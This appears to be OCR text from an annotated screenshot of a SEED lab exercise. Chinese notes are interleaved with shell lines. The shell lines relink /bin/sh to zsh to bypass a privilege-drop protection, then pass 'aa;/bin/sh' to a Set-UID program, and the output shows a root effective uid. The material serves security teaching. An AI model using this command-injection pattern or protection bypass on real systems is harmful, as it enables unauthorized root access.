 [03/22/21]seed@VM:/home$ sudo ln -sf /bin/zsh /bin/sh
必须改为zsh，否则会触
[03/22/21]seed@VM:/home$ ./catall "aa;/bin/sh"
发ubuntu16.04的保护
/bin/cat: aa: No such file or directory
机制，得到普通的bash
# id
进程有效用户id为root用户
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27
(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)